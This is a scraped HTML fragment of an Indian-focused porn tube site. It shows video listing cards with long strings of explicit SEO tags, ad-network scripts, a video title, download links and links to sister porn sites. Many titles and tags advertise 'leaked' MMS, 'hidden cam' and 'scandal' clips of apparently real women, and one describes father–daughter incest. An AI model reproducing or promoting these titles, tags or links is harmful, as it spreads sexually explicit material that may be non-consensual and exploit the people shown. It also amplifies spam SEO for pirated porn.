							<div class="toolbar-item-content">
								<a href="javascript:;" class="item-button video-popup-control" data-id="42031"> 
									<span class="subtollbartolltip"><span class="repeatthis">Open Video in Lightbox</span></span>
									<span class="item-icon"><i class="fa fa-arrows-alt" aria-hidden="true"></i></span><span class="item-text">Lightbox</span>
								</a>
							</div>
						</div>	
										
										
										
										
											<div class="site__col toolbar-item">
							<div class="toolbar-item-content">								
								<span class="item-button more-videos more-videos-control"> 
									<span class="subtollbartolltip"><span class="repeatthis">More Videos</span></span>
									<span class="item-text">More Videos</span><span class="item-icon"><i class="fa fa-arrow-circle-down" aria-hidden="true"></i></span>
								</span>
							</div>
						</div>
						
					
				</div>
			</div>				
			
		</div>
		
		<div class="member-playlist-lightbox dark-background">
			<div class="playlist-lightbox-listing">
				<div class="playlist-close playlist-items-control">
					<i class="fa fa-times" aria-hidden="true"></i>
				</div>
				
				<div class="ajax-playlist-list ajax-playlist-list-control">
					<span class="loadmore-loading playlist-loading-control">
						<span class="loadmore-indicator"> 
							<svg>
								<polyline id="back" points="1 6 4 6 6 11 10 1 12 6 15 6"></polyline>
								<polyline id="front" points="1 6 4 6 6 11 10 1 12 6 15 6"></polyline>
							</svg>
						</span>
					</span>
				</div>
				
								
				<div class="playlist-item add-new-playlist">
					<a href="#" target="_blank">
						<i class="fa fa-plus-square" aria-hidden="true"></i> &nbsp; Add New Playlist					</a>					
				</div>
								
			</div>
			
		</div>		
				<div class="show-more-videos show-more-videos-control">
				<div class="blog-wrapper global-blog-wrapper blog-wrapper-control">
					<div class="blog-items blog-items-control site__row grid-small">
						<article class="post-item site__col post-4864 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos category-porhub-videos tag-aunty-ki-chudai-video tag-auntyfuck tag-bhabhi-big-boobs tag-bhabhi-nude tag-bhabhixxx tag-big-boobs-desi-girl-sucking tag-desi-anal tag-desi-bengali-bf tag-desi-bhabhi-bf tag-desi-boobs-sucking tag-desi-girl-sucking-her-own-boobs tag-desi-hot-x-video tag-desi-indianporn tag-desi-mms-clips tag-desi-mms-hd tag-desi-mms-new tag-desi-mms-online tag-desi-mms-scandals tag-desi-mms-videos tag-desi-mms-x-video tag-desi-nude-bhabhi tag-desi-nude-pics tag-desi-pirn tag-desi-porm tag-desi-porn-hub tag-desi-pron tag-desi-sex-x-video tag-desi-x-video-hd tag-desibhabhisex tag-desipron tag-hard-chudai tag-mmsxxx tag-x-desi-video tag-x-video-desi tag-x-videos-desi tag-xx-bhabhi post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="4864" href="https://porhubvideo.com/big-boobs-desi-girl-sucking-her-own-boobs-x-desi-video/" title="Big Boobs Desi Girl Sucking Her Own Boobs x desi video" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2020/12/Big-Boobs-Desi-Girl-Sucking-Her-Own-Boobs-x-desi-video.jpg" alt="Big-Boobs-Desi-Girl-Sucking-Her-Own-Boobs-x-desi-video"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/big-boobs-desi-girl-sucking-her-own-boobs-x-desi-video/?video_embed=4864&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/big-boobs-desi-girl-sucking-her-own-boobs-x-desi-video/" title="Big Boobs Desi Girl Sucking Her Own Boobs x desi video">Big Boobs Desi Girl Sucking Her Own Boobs x desi video</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-58442 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-akshara-singh-xxnx tag-bhabhi-pirn tag-deshi-porn-xxx tag-deshi-x-videos tag-desi-aunty-pron-video tag-desi-blue-xxx tag-desi-bra-xxx tag-desi-hindi-full-bf tag-desi-mms-new tag-desi-old-man-xxx tag-desi-old-sexy-video tag-desi-porn-web tag-desi-sexy-chudai tag-dise-xnx tag-gujarati-xnx tag-hindi-desi-blue-video tag-indan-xnxxx-com tag-isha-chawla-xnxx tag-janhvi-kapoor-xnx tag-marwadi-sexy-video tag-netflix-xnx tag-pubg-xnx tag-tamil-mom-and-son-xxnx tag-xmxx-vidios tag-xnx-35 tag-xnx-priyanka-chopra tag-xnx-sexy-com tag-xnx-sexy-hot tag-xnx-shop tag-xxx-bf-desi tag-xxx-video-deshi post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="58442" href="https://porhubvideo.com/village-horny-lover-couple-xxx-bf-desi-hard-fucking-mms-hd/" title="Village horny lover couple xxx bf desi hard fucking mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/12/Village-horny-lover-couple-xxx-bf-desi-hard-fucking-mms-HD.jpg" alt="Village-horny-lover-couple-xxx-bf-desi-hard-fucking-mms-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/village-horny-lover-couple-xxx-bf-desi-hard-fucking-mms-hd/?video_embed=58442&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/village-horny-lover-couple-xxx-bf-desi-hard-fucking-mms-hd/" title="Village horny lover couple xxx bf desi hard fucking mms HD">Village horny lover couple xxx bf desi hard fucking mms HD</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-67806 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-beautiful-bhabhi-bf tag-bf-saree-hindi tag-bhabhi-ki-sexy-video tag-bhabhi-xxx-pro tag-bhabi-x-video tag-bhadbhabie-pornhub tag-budha-budhi-sexy-bf tag-dase-xxxx tag-deshi-porm tag-desi-bhabhi-ki-chudai-hd tag-desi-full-hd-xxx tag-desi-hindi-xxx-videos tag-desi-pirn tag-desi-porn-in-hd tag-desi-pron tag-desi-saree-xxx-video tag-desi-sexy-porn tag-desi49-porn tag-hd-porn-video-desi tag-hot-bhabhi-bra tag-indian-bhabhi-porn-videos tag-red-saree-hot-bhabhi tag-sapna-bhabhi-live-nude tag-saxy-video-bhabhi tag-sexy-bhabi-hot tag-super-bf-bangla tag-x-xx-desi-bhabhi tag-xxx-com-bhabi tag-xxx-deshi-com tag-xxx-video-desi-randi tag-xxxvideos-bhabi post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="67806" href="https://porhubvideo.com/desi-village-bhabi-xx-local-bangla-bf-fuck-older-sasur-mms/" title="Desi village bhabi xx local bangla bf fuck older sasur mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/10/Desi-village-bhabi-xx-local-bangla-bf-fuck-older-sasur-mms.jpg" alt="Desi-village-bhabi-xx-local-bangla-bf-fuck-older-sasur-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/desi-village-bhabi-xx-local-bangla-bf-fuck-older-sasur-mms/?video_embed=67806&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/desi-village-bhabi-xx-local-bangla-bf-fuck-older-sasur-mms/" title="Desi village bhabi xx local bangla bf fuck older sasur mms">Desi village bhabi xx local bangla bf fuck older sasur mms</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-34942 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-auntyxxx tag-bhabhi-xxx-video tag-dehatisex tag-deshi-porn tag-deshi-xxx tag-deshisex tag-desi-bhabhi-xxx tag-desi-bp tag-desi-chudai-videos tag-desi-hd-porn tag-desi-porn-video tag-desi-pron tag-desi-x-video tag-desi-xxx-hd tag-desifuck tag-hindi-desi-bf tag-hindi-desi-sexy-video tag-marwadi-sexy tag-porn-bhabhi tag-punjabisex tag-sexmms tag-sexy-bhabhi-video tag-xhamsterdesi tag-xnxx-video-desi tag-xxx-bhabi tag-xxx-com-desi tag-xxx-deshi post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="34942" href="https://porhubvideo.com/village-hot-girl-blowjob-neighbor-big-cock-desi-porn-video-leaked/" title="Village hot girl blowjob neighbor big cock desi porn video" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/05/Village-hot-girl-blowjob-neighbor-big-cock-desi-porn-video-leaked.jpg" alt="Village hot girl blowjob neighbor big cock desi porn video leaked"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/village-hot-girl-blowjob-neighbor-big-cock-desi-porn-video-leaked/?video_embed=34942&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/village-hot-girl-blowjob-neighbor-big-cock-desi-porn-video-leaked/" title="Village hot girl blowjob neighbor big cock desi porn video">Village hot girl blowjob neighbor big cock desi porn video</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-46506 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-3d-anal tag-animalporno tag-bf-hd-desi tag-bhabhi-threesome tag-dehati-model-bf tag-desi-aurat-xxx tag-desi-bf-hd-video tag-desi-gold-xx tag-desi-gold-xxx-video tag-desi-maid-xxx tag-desibhabhisex tag-desipron tag-gonzoxxxmovies tag-hd-desi-bf-video tag-hindi-desi-blue-video tag-jordi-el-nino tag-maitland-ward-porn tag-pickedsalesman tag-poprn tag-pormnhub tag-porngames tag-pornolaba tag-punjabisex tag-rashmika-mandanna-xxx tag-sexy-bhabhi-bf tag-spanish-porn tag-transerotica tag-xhamster tag-xvxxx tag-xx-video-desi-hindi tag-yiuporn post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="46506" href="https://porhubvideo.com/horny-college-lover-couple-desipron-blowjob-fuck-outdoor/" title="Horny college lover couple desipron blowjob fuck outdoor" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/01/Horny-college-lover-couple-desipron-blowjob-fuck-outdoor.jpg" alt="Horny college lover couple desipron blowjob fuck outdoor"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/horny-college-lover-couple-desipron-blowjob-fuck-outdoor/?video_embed=46506&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/horny-college-lover-couple-desipron-blowjob-fuck-outdoor/" title="Horny college lover couple desipron blowjob fuck outdoor">Horny college lover couple desipron blowjob fuck outdoor</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-52999 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-asslicking tag-bf-kashmir-ka tag-carol-goldnerova tag-cumswap tag-free-porn-clips tag-gay-amateur-twitter tag-got-porn tag-hindi-bf-indian-bf tag-india-ki-bf tag-indian-bhabhi-porn tag-indian-bollywood-actress-bf tag-indian-desi-bf tag-indian-hot-pron tag-indian-hot-xx tag-indian-pronxxx tag-indian-web-xxx tag-indians-kannada-bf tag-japanese-wife-porn tag-kannada-bf-indians tag-lena-paul-feet tag-my18teens tag-new-indian-bf-hd tag-nude-indian-beautiful tag-rina-ishihara tag-south-xxx tag-spankpang tag-xvideo-red tag-xvideos4 tag-xx-kavali tag-xxx-deshi tag-xxx-indian-porn post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="52999" href="https://porhubvideo.com/beautiful-18-girl-indian-desi-bf-showing-big-tits-nude-mms/" title="Beautiful 18 girl indian desi bf showing big tits nude mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/05/Beautiful-18-girl-indian-desi-bf-showing-big-tits-nude-mms.jpg" alt="Beautiful 18 girl indian desi bf showing big tits nude mms"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/beautiful-18-girl-indian-desi-bf-showing-big-tits-nude-mms/?video_embed=52999&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/beautiful-18-girl-indian-desi-bf-showing-big-tits-nude-mms/" title="Beautiful 18 girl indian desi bf showing big tits nude mms">Beautiful 18 girl indian desi bf showing big tits nude mms</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-43408 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-aunty-chudai tag-bihari-chudai tag-black-porn tag-cartoon-porn tag-chudai-desi tag-deshi-porn-video tag-deshi-sexy-video tag-desi-aunty-sexy-video tag-desi-bhabi-porn tag-desi-hindi-chudai tag-desi-hindi-porn tag-desi-hindi-xxx tag-desi-hot-xxx tag-desi-porn-site tag-desi-xvideo tag-desi-xxx tag-desi-xxxx-video tag-desixxxvideo tag-free-porn-videos tag-gaymaletube tag-hindi-desi-chudai tag-hot-bhabhi-porn tag-hot-desi-porn tag-jav-hd tag-katorsex tag-leah-gotti tag-marwadi-xxx-video tag-mature-porn tag-mom-porn tag-moti-aunty-ki-chudai tag-new-desi-porn tag-nxxx tag-porm tag-pormo tag-porn-sites tag-xxx-bf tag-xxx-desi-hindi tag-xxx-desi-porn tag-xxx-mom tag-xxx-video-bhabi post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="43408" href="https://porhubvideo.com/desi-xvideo-mulsim-father-fucking-daughter-in-front-wife/" title="desi xvideo mulsim father fucking daughter in front wife" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/11/desi-xvideo-mulsim-father-fucking-daughter-in-front-wife.jpg" alt="desi xvideo mulsim father fucking daughter in front wife"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/desi-xvideo-mulsim-father-fucking-daughter-in-front-wife/?video_embed=43408&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/desi-xvideo-mulsim-father-fucking-daughter-in-front-wife/" title="desi xvideo mulsim father fucking daughter in front wife">desi xvideo mulsim father fucking daughter in front wife</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-67638 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-aunti-video tag-aunties-kerala tag-auntiesex tag-aunty-hot-blouse tag-aunty-in-kerala tag-aunty-pron tag-aunty-videos tag-bf-hot-bangla tag-dehati-x tag-deshi-xxx-videos tag-desi-hot-x-video tag-desi-porn-mms tag-desi-x-tube tag-hindi-desi-bf tag-hot-desi-bf-video tag-indian-aunty-hidden-cam-sex tag-kannada-aunty-sex tag-kovai-aunty tag-live-sex-aunties tag-porn-aunty tag-punjabi-aunty tag-rajasthani-marwadi-desi-sexy-video tag-sex-aunty tag-tamil-aunty-tik-tok tag-unsatisfied-aunty-sex tag-xx-video-marwadi tag-xxx-deshi tag-xxx-desi-hd-porn tag-xxx-desi-nude tag-xxx-video-deshi tag-xxx-video-marwari post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="67638" href="https://porhubvideo.com/desi-maid-punjabi-aunty-hard-fuck-dewar-mms/" title="Desi maid punjabi aunty hard fuck dewar mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/10/Desi-maid-punjabi-aunty-hard-fuck-dewar-mms.jpg" alt="Desi-maid-punjabi-aunty-hard-fuck-dewar-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/desi-maid-punjabi-aunty-hard-fuck-dewar-mms/?video_embed=67638&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/desi-maid-punjabi-aunty-hard-fuck-dewar-mms/" title="Desi maid punjabi aunty hard fuck dewar mms">Desi maid punjabi aunty hard fuck dewar mms</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-55787 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-bangla-bangla-panu tag-bangladeshi-panu tag-bengali-adult-panu tag-bengali-boudi-panu tag-bengali-sexy-panu tag-bf-desi-com tag-bf-desi-hd tag-bf-desi-hindi-video tag-bhabhi-ki-desi-chudai tag-deshi-porn-xxx tag-desi-52-porn tag-desi-hd-porn-site tag-desi-x-video tag-desi-xxx-village tag-desipprn tag-hd-4k-panu tag-hot-desi-xxxx tag-indian-panuvideo tag-japanpanu tag-marwadi-desi-chudai tag-mother-and-son-panu tag-new-desi-mms-online tag-panu-4k tag-panu-english-video tag-panu-film tag-rajasthani-bhasha-mein-bf tag-randi-xxx-video tag-x-panu tag-xxx-desi-blue tag-xxx-hot-panu tag-zee-bangla-panu-serial-video post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="55787" href="https://porhubvideo.com/super-big-tits-18-college-girl-desi-xxx-village-showing-bf-mms/" title="Super big tits 18 college girl desi xxx village showing bf mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/08/Super-big-tits-18-college-girl-desi-xxx-village-showing-bf-mms.jpg" alt="Super-big-tits-18-college-girl-desi-xxx-village-showing-bf-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/super-big-tits-18-college-girl-desi-xxx-village-showing-bf-mms/?video_embed=55787&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/super-big-tits-18-college-girl-desi-xxx-village-showing-bf-mms/" title="Super big tits 18 college girl desi xxx village showing bf mms">Super big tits 18 college girl desi xxx village showing bf mms</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-36580 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos tag-anime-porn tag-bang-bros tag-big-tits tag-black-porn tag-desi-porn tag-desi-xxx tag-dinotube tag-free-porn-videos tag-gaymaletube tag-jav-hd tag-katorsex tag-leah-gotti tag-lesbian-porn tag-mature-tube tag-nxxx tag-ok-xxx tag-porm tag-porn-movies tag-pornhub-gay tag-pornstar tag-porntrex tag-porntube tag-pronhub tag-redtub tag-sexvideo tag-spank-bang tag-thumbzilla tag-www-xxx tag-xnxx-videos tag-xvedios tag-xvideos-gay tag-xvideos2 tag-xxvideo tag-xxx-bf tag-xxx-hindi tag-xxx-vedio tag-xxx-video-com tag-xxx-video-hd tag-xxxcom post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="36580" href="https://porhubvideo.com/xvideos2-hot-muslim-hijabi-babe-sucking-bf-big-cock-leaked-mms/" title="xvideos2 hot muslim hijabi babe sucking bf big cock mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/07/xvideos2-hot-muslim-hijabi-babe-sucking-bf-big-cock-leaked-mms.jpg" alt="xvideos2 hot muslim hijabi babe sucking bf big cock leaked mms"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/xvideos2-hot-muslim-hijabi-babe-sucking-bf-big-cock-leaked-mms/?video_embed=36580&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/xvideos2-hot-muslim-hijabi-babe-sucking-bf-big-cock-leaked-mms/" title="xvideos2 hot muslim hijabi babe sucking bf big cock mms">xvideos2 hot muslim hijabi babe sucking bf big cock mms</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article>					</div>
				</div>
			</div>
					<div class="ads-above-single">
				<p style="text-align: center;">
<a style="display: none;font-size: 20px;text-decoration: none;" id="showdlink" href="#fordownload">Download video</a>
</p>

<p style="text-align: center;">
<script src="https://static.adxadserv.com/js/adb.js" type="text/javascript" data-adxad-place="6328530961d6e20d154dc161" async></script><div id="6328530961d6e20d154dc161" data-width="300" data-height="250" data-output="html"></div>
<div id="myTestAd">
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="959671" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':959671});</script>
</div>
</p>			</div>
					</div>
										</div>
							</div>
						</div>	
									<header class="entry-header">		
					
					
				<h1 class="entry-title extra-bold h-font-size-30 h1-tablet">Very beautiful new marriage porn bhabhi show tits bf mms</h1>			
				<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div><div class="like-count"><i class="fa fa-thumbs-up" aria-hidden="true"></i><span class="like-count" data-id="42031">0</span></div><div class="dislike-count"><i class="fa fa-thumbs-down" aria-hidden="true"></i><span class="dislike-count" data-id="42031">0</span></div></div></div>	
				
							</header>

			
		<div id="fordownload" class="entry-content "><p>Very beautiful new marriage porn bhabhi show tits bf mms</p>
<p><strong>Download links:</strong></p>
<p><a href='https://gardenidea.net/download/index.php?i=21698&#038;t=m&#038;l=2022/10' rel="noopener noreferrer" target='_blank'>https://gardenidea.net/download/index.php?i=21698&#038;t=m&#038;l=2022/10</a></p>
<p><a href='https://pormo.xyz/download/index.php?i=21698&#038;t=m&#038;l=2022/10' rel="noopener noreferrer" target='_blank'>https://pormo.xyz/download/index.php?i=21698&#038;t=m&#038;l=2022/10</a></p>
</div>	
				<div class="ads-below-single">
				<p style="text-align: center;">
<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</p>
<h2>Popular posts</h2><br>
<div class="flexbox">
	<ul class="flex-card-list">
		<li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://webseriessex.com/"><img src="https://webseriessex.com/wp-content/uploads/2022/05/Beautiful-horny-couples-get-fuck-only-indian-porn-leaked-mms.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://webseriessex.com/">web series sex</a></h3>
			</div>
		</div>
		</li>
		<li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
            <a href="https://sexwebseries.com/"><img src="https://sexwebseries.com/wp-content/uploads/2022/05/Super-sexy-big-boobs-girl-south-indian-porn-making-nude-video.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://sexwebseries.com/">sex web series</a></h3>
			</div>
		</div>
		</li>
		<li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://dasixnxc.com/"><img src="https://dasixnxc.com/wp-content/uploads/2022/05/www-xxx-indian-com-horny-couples-really-hard-fucking-leaked-mms.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://dasixnxc.com/">dasi xnxc</a></h3>
			</div>
		</div>
		</li>
		<li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://pornktubes.net/"><img src="https://pornktubes.net/wp-content/uploads/2022/12/Most-demanded-tamil-mallu-bhabi-x-video-fucking-devar.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://pornktubes.net/">pornktubes</a></h3>
			</div>
		</div>
		</li>
		<li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://panuvideo.com/"><img src="https://pornktubes.net/wp-content/uploads/2022/05/Unsatisfied-married-xxx-sexy-bhabi-masturbating-leaked-nude.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://panuvideo.com/">panu video</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://panu.live/"><img src="https://pornktubes.net/wp-content/uploads/2022/06/Oldman-fucking-super-sexy-young-babe-indian-gilma-leaked-mms-HD.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://panu.live/">panu</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://xvidio.live/"><img src="https://xvidio.live/wp-content/uploads/2022/12/Beautiful-horny-lover-couple-indian-porne-fucking-public-toilet.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://xvidio.live/">xvidio</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://redtub.live/"><img src="https://redtub.live/wp-content/uploads/2022/12/xxx-com-bhabi-first-time-tight-ass-painful-fucking-moaning.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://redtub.live/">redtub</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://4tube.live/"><img src="https://4tube.live/wp-content/uploads/2022/12/Horny-lover-couples-dasi-sax-video-enjoy-outdoor-in-jungle.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://4tube.live/">4tube</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://pormo.xyz/"><img src="https://pormo.xyz/wp-content/uploads/2024/12/Desi-super-milf-girl-mms-hd-video-fuck-lover.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://pormo.xyz/">pormo</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
